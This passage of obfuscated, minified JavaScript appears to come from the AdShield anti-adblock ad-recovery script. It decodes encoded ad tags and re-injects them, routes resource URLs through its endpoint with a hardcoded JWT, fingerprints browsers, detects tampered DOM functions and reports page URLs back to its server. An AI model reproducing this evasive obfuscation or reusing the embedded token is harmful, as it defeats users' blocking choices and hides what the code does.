","document","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","match","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","prototype","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","stack","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","javascript:","base64 failed","aW5wdXQ=","aditude","regexp-test","Date","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","gpt-adpushup","2569693DlrJOe","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","_fa_","pagehide","eventName","&message=","recovery","setImmediate","fetchLater","async","rel","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","entries",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","innerWidth","url","AS-ENCODED-VAL","test/view/passed","adshield-native","error on googletag.pubads()","eWJmcQ==","Node_appendChild","right","6qomuGg","application/javascript","opr","pubstack","document.querySelector","AdShield API cmd.push","brave","hasAttribute","https://cadmus.script.ac","iterator","can't access user-agent","requestIdleCallback not exists","removeAttribute","wrong contentWindow","ghi","XMLHttpRequest.onreadystatechange","adthrive","data-query","&type=negotiate_fail","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","replaceState","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","cssText","cmVzZXJ2ZWQxSW5wdXQ=","document.getElementsByTagName","cache_is_blocking_ads","getDeviceInfo","nthChildOf","Forcepoint","href","text/css","Function","none","gecko/","HTMLScriptElement","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","send","PTZhMEc+UE9vMzdudj94JjFgXTJ0","transferSize","w2g","ddg/","c204ZmtocndhOTR5MGV1cGoybnEx","tags","Date.now","teads","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==",", StatusCode: [","13874630HOHOXN","protocol","join","removeItem","responseType","tcString","purpose","gpt-adshield","&host=","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","https:","wrong googletag.pubads()","Date.now is not a number","httpEquiv","document.hidden","insertAdjacentElement","script:","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","gpt-anymind","error on contentWindow","document.head.appendChild, removeChild, childNodes","__sa_","21aNkSsr","UserAgent","getOwnPropertyDescriptor","as_domain","sectionChange","papi","dable-tdn","tri","symplr","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","HTMLStyleElement","728","finally","as-async","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","querySelectorAll","some","encodeURI","concat","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","object-keys","fetchScript error(status: ","Element_attributes","146808cDXQwS","as_window_id","X-Length","utf-8","isArray","domain switched","_as_req","profile","adsinteractive","intersectionRatio","string","&title=","YmphM3prZnZxbHRndTVzdzY3OG4=","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","N3k6eDIxOF1VI05DfW5XYU1Te0w=","error","value","baseURI","Element_getAttribute","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Failed to get key from: ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","width not set properly","abs","nhn","domain switch: no src attribute","undefined","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","decodeURI","adingo","dispatchEvent","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","reserved1Output","revokeObjectURL","width not removed","title","scrollX,Y","childElementCount","core-ads","setInterval","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Invalid protect url: ","728px","performance","resolve","getPropertyValue","Failed to decode protect-url: url is empty","string-try-catch",", source length: ","head","find","slice","postMessage","gpt-adapex","String","Array","contains","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","__tcfapi not found within timeout","AdShield API","Failed to load website due to adblock: ","adshield","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","NodeList","reverse","createElement","split","cmd","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","origin","responseText","Date.now is not a function","/view","status code: ","c3ZtbQ==","test","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","elem","host","ar-yahoo-v1","style","signalStatus","warn","outerHeight","&request_id=","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","cmVzZXJ2ZWQxT3V0cHV0","aXRoYw==","confirm","configIndex","OWptYW53eXF4MHM1NHp1dG82aA==","eventId=","debug","div#contents","parseFromString","firefox","Math","SharedStorageWorklet","HTMLLinkElement","removeProperty","flatMap","frames","currentScript","TopLevelCss","tpmn","Y29rcQ==","unknown","defineProperty","gpt-nextmillennium"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(224404===-parseInt(n(352))/1*(parseInt(n(570))/2)+-parseInt(n(641))/3*(-parseInt(n(664))/4)+-parseInt(n(471))/5+-parseInt(n(791))/6+-parseInt(n(546))/7+-parseInt(n(1013))/8*(parseInt(n(447))/9)+parseInt(n(618))/10)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(956)==typeof globalThis)return globalThis;try{return this||new Function(t(508))()}catch(e){if(t(956)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(890)];e<r;e++)o=(o<<5)-o+t[n(971)](e),o|=0;return o},r=class{static[t(285)](){const e=t;var n,r;let i=arguments[e(890)]>0&&void 0!==arguments[0]?arguments[0]:e(552),c=!(arguments[e(890)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[e(295)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(1087)+o(i+"_"+s),m=e(1087)+o(i+"_"+l),f=e(1087)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(1028)==typeof Symbol&&n(1096)==typeof Symbol[n(579)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1028)==typeof Symbol&&e[t(353)]===Symbol&&e!==Symbol[t(533)]?t(1096):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(956)!=i(t)||!t)return t;var o=t[Symbol[n(280)]];if(void 0!==o){var r=o[n(868)](t,n(674));if(n(956)!=i(r))return r;throw new TypeError(n(1072))}return String(t)}(o),(o=c(1096)==i(a)?a:a+"")in n?Object[c(773)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(383)](e){this[t(809)]=e}static[t(1127)](e){const n=t;let o=!(arguments[n(890)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(890)]>2&&void 0!==arguments[2]?arguments[2]:n(797);try{return o&&(e=l(e)),window[r][n(1135)](e)}catch(e){return""}}static[t(837)](n,o){const r=t;let i=!(arguments[r(890)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(890)]>3&&void 0!==arguments[3]?arguments[3]:r(797);try{if(i&&(n=l(n)),!this[r(809)])return window[c][r(345)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(890)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(295)](),c=()=>{const t=r;t(1028)!=typeof window[t(1033)]?Date[t(295)]()-i>n?o(new Error(t(724))):setTimeout(c,50):e(window[t(1033)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(1070)!==e[i(783)]&&i(902)!==e[i(783)]||n&&!e[i(623)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(1033)])||void 0===r||r[n(868)](c,n(504),2,(()=>{}),e[n(422)])}catch{}o(e)}};null===(c=(s=window)[i(1033)])||void 0===c||c[i(868)](s,i(1057),2,u),setTimeout((()=>{l||r(new Error(i(426)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(624)])||void 0===r?void 0:r[n(304)])&&void 0!==o?o:{})[1]}(s))throw new Error(t(1069));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(890)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(295)](),c=()=>{const e=r;e(1028)!=typeof window[e(344)]?Date[e(295)]()-i>n?o(new Error(e(1044))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(344)])||void 0===o||o[n(868)](r,n(1057),((e,o)=>{const r=n;o&&e&&(r(645)===e[r(550)]||r(747)===e[r(550)])&&t(e)})),null===(i=(c=window)[n(344)])||void 0===i||i[n(868)](c,n(325),((e,o)=>{o&&e&&t({eventName:n(1025),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(748)](e)}return{result:await Promise[t(709)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(345)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(438)]((e=>{}))}catch(e){}}static[t(901)](e){const n=t;let o=!(arguments[n(890)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(890)]>2&&void 0!==arguments[2]?arguments[2]:n(797);try{return o&&(e=l(e)),window[r][n(621)](e)}catch(e){}}}c(s,t(809),!1);const l=e=>""[t(659)](window[t(1089)][t(744)],t(548))[t(659)](btoa(e));class d{static[t(313)](){const e=t;try{if(null!=window[e(1076)][e(576)]&&e(313)===window[e(1076)][e(576)][e(313)][e(1107)])return!0}catch(e){}return!1}static[t(962)](){const e=t;try{if(d[e(313)]())return!1;const t=navigator[e(1103)][e(320)](),n=[e(291)];return![e(505),e(963),e(1042),e(572),e(479),e(516),e(845),e(1010),e(761),e(339),e(611),e(913),e(1043)][e(657)]((n=>t[e(860)](n)))&&n[e(657)]((n=>t[e(860)](n)))}catch(e){}return!1}static[t(321)](){const e=t;try{if(d[e(313)]())return!1;const t=navigator[e(1103)][e(320)]();if(t[e(860)](e(277))||t[e(860)](e(1121)))return!0;const n=[e(761)];return![e(505),e(963),e(1042),e(572),e(479),e(516),e(845),e(1010),e(339),e(611),e(913),e(1043)][e(657)]((n=>t[e(860)](n)))&&n[e(657)]((n=>t[e(860)](n)))}catch(e){}return!1}static[t(1138)](){const e=t;try{const t=navigator[e(1103)][e(320)]();return t[e(860)](e(350))&&t[e(860)](e(790))}catch(e){}return!1}static[t(379)](){const e=t;try{return navigator[e(1103)][e(320)]()[e(860)](e(931))}catch(e){}return!1}static[t(864)](){const e=t;return navigator[e(1103)][e(320)]()[e(860)](e(603))}}const u=(e,n)=>{const o=t;if(o(674)!=typeof e||o(674)!=typeof n)return!1;const r=e[o(890)],i=n[o(890)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(890)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(890)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(674)!=typeof e||o(674)!=typeof n)return-1;const r=e[o(890)],i=n[o(890)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(890)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(890)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(1103)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(890)];t<o[n(890)];t++){const e=o[n(971)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(643)](HTMLIFrameElement[t(533)],t(1008)),XMLHttpRequest_open:()=>h(window,t(857),t(1077)),Window_decodeURIComponent:()=>h(window,t(1019),t(458)),Window_fetch:()=>h(window,t(1019),t(1007)),Element_setAttribute:()=>h(window,t(818),t(1099)),EventTarget_addEventListener:()=>h(window,t(779),t(1057))},x=t(640)+window[t(468)](window[t(1089)][t(599)]),p={get(){return this[t(1052)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(558)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(910)===n[r(320)]()?e[o]:r(529)===n?null===(i=e[r(529)])||void 0===i?void 0:i[o]:r(477)===n?null===(c=e[r(477)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(533)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(533)][t(1137)],insertBefore:Node[t(533)][t(393)]};function v(e,n){const o=t;n[o(1066)]?g[o(393)][o(868)](n[o(872)],e,n[o(1066)]):g[o(1137)][o(868)](n[o(452)],e)}function b(e){const n=t;g[n(1137)][n(868)](document[n(714)],e)}function y(e){const n=t,o=document[n(731)](e[n(1017)]);for(const t of e[n(418)]())o[n(1099)](t,e[n(980)](t));return o[n(850)]=e[n(850)],o}function E(e,n){const o=t;return n?(n[o(886)]("?")&&(n=n[o(716)](1)),e[o(860)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(825)](t[o])!==n[o]||n[o][e(971)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(911);try{var N;M=null!==(N=document[t(768)][t(980)](t(1116)))&&void 0!==N?N:t(772);const e=document[t(768)][t(980)](t(871))||document[t(768)][t(980)](t(359));e&&(_=new URL(e,window[t(1089)][t(599)])[t(735)])}catch(e){}const L={version:t(472),sdkVersion:M,endpoint:_,env:t(1030),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(292)](Math[t(1129)]()*e),elem:function(e){const n=t;return e[this[n(1108)](e[n(890)])]},num:function(e,n){const o=t;return Math[o(292)](Math[o(1129)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(369)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(392)](o(547)[o(798)](this[o(369)](0,52)));return i[o(620)]("")},className:function(){return this[t(365)](5,15)}};function S(e){const n=t;return e?A[n(715)]((t=>t.id===e)):L[n(758)]?H[0]:W[n(743)](H)}function I(e){const n=t,o=[n(1002),n(540),n(523),n(900),n(593),n(752),n(789),n(863),n(1024)],r={};for(let t=0;t<o[n(890)];t++){const i=e[t];r[atob(o[t])]=n(674)==typeof i?atob(i):i}return r}const H=[[t(567),t(705),t(695),117,t(635),t(742),57,t(834),t(445)],[t(875),t(874),t(836),117,t(775),t(895),115,t(279),t(988)],[t(917),t(814),t(866),97,t(855),t(660),114,t(751),t(475)],[t(324),t(968),t(500),106,t(1101),t(881),53,t(385),t(950)]][t(360)]((e=>I(e))),k=[[t(1021),t(924),t(683),119,t(691),t(306),102,t(534),t(677)],[t(305),t(877),t(414),57,t(842),t(589),101,t(333),t(312)],[t(499),t(1106),t(1123),102,t(728),t(286),56,t(636),t(756)],[t(829),t(977),t(296),97,t(1045),t(616),115,t(303),t(794)],[t(821),t(501),t(503),121,t(861),t(722),110,t(1094),t(655)],[t(341),t(898),t(532),118,t(310),t(1111),115,t(309),t(1115)],[t(784),t(1086),t(395),112,t(591),t(300),114,t(803),t(299)],[t(944),t(801),t(517),107,t(405),t(1105),104,t(678),t(676)],[t(370),t(969),t(606),115,t(934),t(466),104,t(497),t(840)],[t(740),t(450),t(338),97,t(1082),t(856),101,t(685),t(1136)],[t(771),t(530),t(454),106,t(349),t(537),107,t(1016),t(612)],[t(334),t(833),t(1005),102,t(560),t(696),57,t(608),t(536)],[t(1027),t(544),t(1015),103,t(807),t(457),97,t(627),t(914)],[t(753),t(1040),t(893),56,t(932),t(1062),49,t(989),t(557)],[t(940),t(399),t(734),111,t(903),t(478),104,t(723),t(297)],[t(364),t(390),t(605),107,t(416),t(925),50,t(401),t(650)]][t(360)]((e=>I(e))),A=[...H,...k],R=e=>{const n=t,o=S(e[n(716)](0,4));if(!o)throw new Error(n(684)+e);const r=e[n(716)](4);let i=0;return r[n(732)]("")[n(360)]((e=>{const t=n;if(0==i&&e===String[t(825)](o[t(858)]))return i=1,"";if(0==i&&e===String[t(825)](o[t(835)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(697)][t(860)](e)?Z(o[t(382)],o[t(697)],e):Z(o[t(362)],o[t(954)],e)+e;if(2==n)return o[t(806)][t(860)](e)?Z(o[t(838)],o[t(806)],e):Z(o[t(362)],o[t(954)],e)+e;throw new Error(t(922)+n)}return Z(o[t(362)],o[t(954)],e)}))[n(620)]("")};function Z(e,n,o){const r=t;if(1!==o[r(890)])throw new Error(r(983));return n[r(860)](o)?e[n[r(461)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",D="4NzE4NzMsImlhdCI",U="6MTc2ODc4NTQ3M30",Y=".OfmWDEQF0J-SEN_",F="-5sIFGI7WaG5fp90",J="z2GYNGQlyhQM",C=()=>{const e=t,n=G();for(const t of n)e(613)in t?B(t):e(949)in t&&Q(t)},G=()=>{const e=t;var n,o,r;const i=null===(n=document[e(768)])||void 0===n?void 0:n[e(980)](e(979));if(i)return function(t){const n=e,o=R(t);return JSON[n(474)](o)}(i);const c=null===(o=document[e(768)])||void 0===o?void 0:o[e(980)](e(488));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(768)])||void 0===r?void 0:r[e(980)](e(301));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(768)],c=document[n(731)](n(928));c[n(973)]=r;for(const e of Array[n(328)](c[n(1059)](n(453)))){var a;const t=y(e);null===(a=e[n(452)])||void 0===a||a[n(999)](t,e)}const s=(null==i?void 0:i[n(980)](n(496)))||(null==i?void 0:i[n(980)](n(587)));for(let e=0;e<c[n(1009)][n(890)];e++){const t=c[n(1009)][e];t[n(359)]=P(t[n(359)]),t[n(599)]=P(t[n(599)]),s&&(t[n(359)]&&(t[n(359)]=E(t[n(359)],s)),t[n(599)]&&(t[n(599)]=E(t[n(599)],s)))}const l=null===(o=document[n(768)])||void 0===o?void 0:o[n(980)](n(796));l&&l[n(732)](";")[n(360)]((e=>({key:e[n(732)]("=")[0],value:e[n(732)]("=")[1]})))[n(1083)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1009)][t(890)];e++){const n=c[t(1009)][e];n instanceof Element&&n[t(1099)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(731)](n(746));r[n(973)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(768)])||void 0===o?void 0:o[n(555)])||n(372)===(null===(r=document[n(768)])||void 0===r?void 0:r[n(980)](n(654)));n(1091)!==document[n(1e3)]||i?document[n(721)](document[n(768)])?v(e,document[n(768)]):document[n(714)][n(1137)](e):document[n(827)](e[n(973)])},P=e=>{return e?(n=e)&&n[t(886)](t(469))?E(""[t(659)](L[t(849)],t(782))[t(659)](e[t(455)](t(469),"")),t(847)[t(659)]([O,z,V,X,j,D,U,Y,F,J][t(620)](""))):(e=>e&&e[t(886)](t(288)))(e)?E(""[t(659)](L[t(849)],t(804))[t(659)](e[t(455)](t(288),"")),t(847)[t(659)]([O,z,V,X,j,D,U,Y,F,J][t(620)](""),t(626))[t(659)](window[t(1089)][t(744)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(327)]=()=>n(510),new Promise(o)}const ee=[],te=e=>ee[t(392)]({message:e,timestamp:Date[t(295)]()}),ne=e=>{console[t(679)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(890)]>1&&void 0!==arguments[1]?arguments[1]:L[n(849)];try{let t=o+n(882);t+=n(974)+L[n(1039)],t+=n(588),t+=n(675),t+=n(551)+encodeURIComponent(e),t+=n(936)+encodeURIComponent(location[n(599)]),t+=n(883)+function(){const e=n;try{if(null!=window[e(1076)][e(576)]&&e(313)===window[e(1076)][e(576)][e(313)][e(1107)])return!0}catch(e){}return!1}()[n(327)](),t+=n(750)+W[n(365)](16,16);const r=await fetch(t,{method:n(816),body:JSON[n(281)](ee)});return await r[n(397)]()}catch(e){return n(679)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(1057)],[t(1119)],[t(720),t(328)],[t(720),t(668)],[t(720),t(533),t(795)],[t(720),t(533),t(715)],[t(720),t(533),t(813)],[t(720),t(533),t(865)],[t(720),t(533),t(766)],[t(720),t(533),t(1083)],[t(720),t(533),t(860)],[t(720),t(533),t(620)],[t(720),t(533),t(360)],[t(720),t(533),t(392)],[t(720),t(533),t(777)],[t(720),t(533),t(730)],[t(720),t(533),t(429)],[t(720),t(533),t(657)],[t(844)],[t(366)],[t(468)],[t(822)],[t(799)],[t(754)],[t(371),t(533),t(710)],[t(371),t(533),t(765)],[t(371),t(533),t(289)],[t(319),t(533),t(406)],[t(543),t(295)],[t(543),t(533),t(411)],[t(692)],[t(458)],[t(694)],[t(529),t(681)],[t(529),t(436)],[t(529),t(1050)],[t(529),t(721)],[t(529),t(526)],[t(529),t(731)],[t(529),t(768)],[t(529),t(278)],[t(529),t(885)],[t(529),t(1067)],[t(529),t(927)],[t(529),t(1059)],[t(529),t(714),t(1137)],[t(529),t(714),t(484)],[t(529),t(347)],[t(529),t(1077)],[t(529),t(437)],[t(529),t(656)],[t(529),t(387)],[t(529),t(1053)],[t(529),t(827)],[t(529),t(403)],[t(1046),t(533),t(1067)],[t(1046),t(533),t(437)],[t(1046),t(533),t(656)],[t(846),t(533),t(760)],[t(394),t(533),t(377)],[t(394),t(533),t(721)],[t(394),t(533),t(901)],[t(818),t(533),t(980)],[t(818),t(533),t(418)],[t(818),t(533),t(318)],[t(818),t(533),t(577)],[t(818),t(533),t(633)],[t(818),t(533),t(991)],[t(818),t(533),t(901)],[t(818),t(533),t(582)],[t(818),t(533),t(1099)],[t(818),t(533),t(819)],[t(818),t(533),t(810)],[t(658)],[t(486)],[t(992),t(533),t(817)],[t(926)],[t(921),t(533),t(1020)],[t(921),t(533),t(870)],[t(779),t(533),t(1057)],[t(779),t(533),t(504)],[t(1007)],[t(1088)],[t(432)],[t(601),t(533),t(391)],[t(601),t(533),t(868)],[t(776)],[t(1003),t(533),t(1127)],[t(1100)],[t(929)],[t(1124)],[t(524)],[t(909)],[t(764)],[t(1061)],[t(604)],[t(1104)],[t(862)],[t(1102)],[t(561)],[t(778)],[t(477),t(474)],[t(477),t(281)],[t(831),t(533),t(1083)],[t(831),t(533),t(1127)],[t(831),t(533),t(837)],[t(762),t(687)],[t(762),t(292)],[t(762),t(473)],[t(762),t(942)],[t(762),t(1129)],[t(990)],[t(943),t(533),t(717)],[t(1076),t(434)],[t(1076),t(502)],[t(1076),t(1103)],[t(322),t(533),t(1137)],[t(322),t(533),t(393)],[t(322),t(533),t(999)],[t(729),t(533),t(1083)],[t(1114),t(1068)],[t(805),t(558)],[t(805),t(308)],[t(805),t(643)],[t(805),t(996)],[t(805),t(533),t(327)],[t(1077)],[t(749)],[t(933)],[t(430)],[t(919)],[t(1068)],[t(708),t(839)],[t(717)],[t(441),t(841)],[t(441),t(533),t(438)],[t(441),t(533),t(653)],[t(441),t(533),t(355)],[t(441),t(506)],[t(441),t(939)],[t(441),t(709)],[t(398),t(533),t(276)],[t(398),t(533),t(741)],[t(504)],[t(986)],[t(483)],[t(518),t(533),t(361)],[t(518),t(533),t(397)],[t(964)],[t(462)],[t(388)],[t(704)],[t(823)],[t(719),t(825)],[t(719),t(533),t(971)],[t(719),t(533),t(659)],[t(719),t(533),t(946)],[t(719),t(533),t(860)],[t(719),t(533),t(461)],[t(719),t(533),t(531)],[t(719),t(533),t(792)],[t(719),t(533),t(455)],[t(719),t(533),t(716)],[t(719),t(533),t(732)],[t(719),t(533),t(886)],[t(719),t(533),t(320)],[t(719),t(533),t(880)],[t(899)],[t(1053),t(329)],[t(1053),t(698)],[t(1075),t(533),t(490)],[t(1075),t(533),t(1127)],[t(1075),t(533),t(837)],[t(857),t(533),t(1077)],[t(857),t(533),t(607)]];function ce(){const e=t;let n=arguments[e(890)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(890)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(890)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(890)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(467);for(const l of ie)if(s(l)){let d=e(910);for(const f of l)d+="."+f;le(d)}}ae=e(614),e(1028)!=typeof n[e(543)][e(295)]&&le(e(737)),e(314)!=typeof n[e(543)][e(295)]()&&le(e(630));{ae=e(585);const w=new(n[e(857)]),x=()=>{};w[e(1034)]=x,w[e(1034)]!==x&&le(e(498))}{ae=e(275);const p=n[e(529)][e(731)](e(928))[e(746)];p[e(289)](e(489),e(707)),e(707)!==p[e(710)](e(489))&&le(e(686)),p[e(765)](e(489)),p[e(710)](e(489))&&le(e(699))}const r=n[e(529)][e(731)](e(928)),i=n[e(529)][e(731)](e(511));i[e(359)]=e(848);const c=n[e(529)][e(731)](e(897)),a=n[e(529)][e(731)](e(453));{ae=e(958),r&&i&&c&&a&&n[e(529)][e(731)](e(1060))||le(),ae=e(947),(n[e(778)](document[e(1036)][e(413)])||n[e(778)](document[e(1036)][e(470)]))&&le(),ae=e(639),[r,i,c,a][e(1083)]((t=>{const o=e;n[o(529)][o(714)][o(1137)](t);let r=!1;n[o(529)][o(714)][o(1009)][o(1083)]((e=>{e===t&&(r=!0)})),r||le(o(1009)),n[o(529)][o(714)][o(484)](t)})),ae=e(525);const h=W[e(373)]();r.id=h,r[e(1097)][e(377)](h),n[e(529)][e(714)][e(1137)](r),r!==n[e(529)][e(1067)](h)&&le(e(424)),r!==n[e(529)][e(927)](h)[0]&&le(e(966)),r!==n[e(529)][e(437)]("#"[e(659)](h))&&le(e(574)),r!==n[e(529)][e(656)]("#"[e(659)](h))[0]&&le(e(356)),r[e(1097)][e(721)](h)||le(e(832)),r[e(1097)][e(901)](h),r[e(1097)][e(721)](h)&&le(e(476)),ae=e(787),n[e(529)][e(714)][e(1137)](c),c[e(1099)](e(556),e(949)),c[e(1099)](e(1125),e(600)),0===n[e(529)][e(714)][e(1059)](e(897))[e(890)]&&le(e(594));try{r[e(901)](),c[e(901)]()}catch(g){le(e(513))}n[e(529)][e(714)][e(721)](c)&&le(e(901)),ae=e(632);try{n[e(529)][e(347)]}catch(v){le(e(959))}}{ae=e(318);const b=r[e(318)]();e(314)!=typeof(b[e(912)]+b[e(899)]+b[e(998)]+b[e(569)]+b[e(489)]+b[e(410)])&&le(e(318)),ae=e(872);const y=n[e(529)][e(731)](e(928));r[e(1137)](y),y[e(872)]!==r&&le(e(1137)),ae=e(484),r[e(484)](y),0!==r[e(702)]&&le(e(484)),ae=e(873);const E=(t,n)=>{const o=e,r=W[o(373)]();t[o(1099)](n,r),t[o(980)](n)!==r&&le(o(1099)),t[o(582)](n),t[o(980)](n)&&le(o(582))};[r,i,a][e(1083)]((t=>{const n=e;E(t,n(521)),E(t,n(979))})),ae=e(346),e(928)!==r[e(1017)][e(320)]()&&le(e(928)),e(511)!==i[e(1017)][e(320)]()&&le(e(511)),e(453)!==a[e(1017)][e(320)]()&&le(e(453))}if(ae=e(910),o&&n[e(899)]!==n){const T=n[e(432)];T&&Array[e(328)](n[e(430)][e(529)][e(656)](e(446)))[e(860)](T)||le(e(432));try{T[e(1008)]!==n&&le(e(583))}catch(M){le(e(638))}try{const _=W[e(373)]();n[e(316)]={},n[e(316)][e(440)]=()=>_,n[e(316)][e(440)]()!==_&&le(e(629))}catch(N){le(e(566))}}{ae=e(1058);const L={inventory_name:W[e(373)](),inventories_key:W[e(373)]()},S=e(1063)[e(659)](L[e(1139)],e(878))[e(659)](L[e(330)],e(559)),I={"apply-ratio":1};I[L[e(1139)]]=[{id:L[e(330)],width:160,height:600,position:{selector:e(759),"position-rule":e(1023),"insert-rule":[]},"original-ads":[{selector:e(800)}],attributes:[]}],de(n[e(477)][e(474)](S),I,n)||le(e(671));const 